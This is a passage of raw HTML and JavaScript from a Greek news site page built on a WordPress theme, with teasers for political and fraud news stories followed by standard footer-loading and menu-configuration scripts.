                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ae-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" title="Βόμβα από την Ευρωπαϊκή Εισαγγελία και ανακοίνωση φωτιά &#8211; Εξαρθρώθηκε κύκλωμα απάτης με αγροτικές επιδοτήσεις – ζημία 19,6 εκατ. ευρώ στον ευρωπαϊκό προϋπολογισμό">Βόμβα από την Ευρωπαϊκή Εισαγγελία και ανακοίνωση φωτιά &#8211; Εξαρθρώθηκε κύκλωμα απάτης με αγροτικές επιδοτήσεις – ζημία 19,6 εκατ. ευρώ στον ευρωπαϊκό προϋπολογισμό</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">37 συλλήψεις σε Αθήνα, Κρήτη, Μακεδονία – Πολυετές δίκτυο εξαπάτησης του ΟΠΕΚΕΠΕ με πλαστές δηλώσεις αγροτεμαχίων</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%80%ce%bf%ce%ba%ce%ac%ce%bb%cf%85%cf%88%ce%b7-%cf%84%ce%bf-%ce%b2%ce%b1%ce%b8%cf%8d-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83/"  rel="bookmark" class="td-image-wrap " title="Αποκάλυψη: Το βαθύ (παρα)κράτος του Μητσοτάκη μέσα στην επιτροπή Τσίπρα &#8211; Ποιος από τους «41» μιλούσε ως&#8230; «βαθύ λαρύγγι» σε σκοτεινά κέντρα;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/epixeir-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%bf%ce%ba%ce%ac%ce%bb%cf%85%cf%88%ce%b7-%cf%84%ce%bf-%ce%b2%ce%b1%ce%b8%cf%8d-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83/"  rel="bookmark" title="Αποκάλυψη: Το βαθύ (παρα)κράτος του Μητσοτάκη μέσα στην επιτροπή Τσίπρα &#8211; Ποιος από τους «41» μιλούσε ως&#8230; «βαθύ λαρύγγι» σε σκοτεινά κέντρα;">Αποκάλυψη: Το βαθύ (παρα)κράτος του Μητσοτάκη μέσα στην επιτροπή Τσίπρα &#8211; Ποιος από τους «41» μιλούσε ως&#8230; «βαθύ λαρύγγι» σε σκοτεινά κέντρα;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ανήκει στους 41 της «επιστημονικής επιτροπής» του Αλέξη Τσίπρα, αλλά φέρεται να είχε ανοικτή γραμμή με το πιο σκοτεινό κομμάτι του κρατικού μηχανισμού επί ΝΔ. Πόσα γνώριζε ο πρώην πρωθυπουργός;</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84/"  rel="bookmark" class="td-image-wrap " title="Η νέα πραγματικότητα της ενημέρωσης: Τα social media εκτοπίζουν την τηλεόραση στην Ελλάδα – Ραγδαία άνοδος της παραπληροφόρησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/10/Social.Media_-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84/"  rel="bookmark" title="Η νέα πραγματικότητα της ενημέρωσης: Τα social media εκτοπίζουν την τηλεόραση στην Ελλάδα – Ραγδαία άνοδος της παραπληροφόρησης">Η νέα πραγματικότητα της ενημέρωσης: Τα social media εκτοπίζουν την τηλεόραση στην Ελλάδα – Ραγδαία άνοδος της παραπληροφόρησης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Έρευνα του Ευρωβαρόμετρου αποκαλύπτει: τα social media ξεπέρασαν την...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

<script id="td-footer-delay-script">

    
    // jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '79946';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });

</script>


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 691cc60c792dd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-mobile-nav .td-guest-wrap{display:none!important}#td-mobile-nav .td-menu-login-section .td-logged-wrap{display:none!important}@media only screen and (max-width:800px){.ekloges-class{max-width:320px!important}}.td-big-grid-flex .td-image-container{height:auto!important}.tdi_135 .vc_column-inner,.tdi_135 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_103 .vc_column-inner,.tdi_103 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_301 .tdm-social-item{padding-top:14px!important}.tdi_134 .td-ps-bg .td-social-network div,.tdi_134 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_134 .td-ps-dark-bg .td-social-network div{height:40px!important;padding-top:14px!important}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_180 .vc_column-inner,.tdi_180 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_307 .tdm-social-item{padding:14px!important}</style>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/comment-reply.min.js?ver=205d6279651a01520d0cff8a4095e7c5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ff677fd339","wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/hammer.min.js?ver=12.7.3" id="hammer-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/jquery.hammer.min.js?ver=12.7.3" id="jquery_hammer-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjM2cHgiLCJsYW5kc2NhcGUiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjEifQ==","elem_padd":"eyJhbGwiOiIzcHggMTBweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjEzIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiIzIn0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsInBvcnRyYWl0IjoicHggMjVweCJ9","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"20","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","main_sub_tdicon":"tdc-font-fa tdc-font-fa-th","show_mega":"yes","mm_posts_limit":"0","more":"yes","show_subcat":"yes","sub_padd":"20px","sub_align_horiz":"content-horiz-left","sub_elem_space":"15","sub_elem_radius":"11","sub_first_left":"eyJhbGwiOiItMjgiLCJsYW5kc2NhcGUiOiItMjgifQ==","sub_rest_top":"eyJsYW5kc2NhcGUiOiIwIn0=","block_type":"tdb_header_menu","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI1In0=","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"438","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"2px 